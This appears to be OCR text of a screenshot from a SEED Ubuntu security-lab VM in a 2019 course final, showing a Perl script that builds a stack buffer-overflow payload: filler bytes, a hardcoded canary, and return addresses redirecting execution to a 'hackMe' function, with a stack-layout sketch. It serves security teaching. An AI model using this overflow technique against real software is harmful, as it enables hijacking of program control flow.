 SEEDUbuntu16_04_Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash
En
11:09 PM
/bin/bash 49x27
#32 bytes - to fill the buffer
#4 bytes - to fill up the canary value
#12 bytes - some random bytes to fill until the r
eturn addressed is reached
#4 bytes - return address (hackMe)
#4 bytes - address of the mainMsg
my $buf="A" x 32;
my $canary="\x00\xf4\x06\xdb";
my $gap="B"x12;
my $hackMe="\x0b\x86\x04\x08";
my $mainMsg="\xeb\x85\x04\x08";
print $buf.$canary.$gap.$hackMe.$mainMsg
~
~
~
~
~
~
~
~
~
~
~
~
"gen_payload.pl" 13L, 387C 10,1 All
/bin/bash 67x28
enpm_691_final_fall_2019$
ret addr (mainMsg)
ret addr (hackMe)
ebp
canary
ebp-12
32 bytes
for buf
Right Ctrl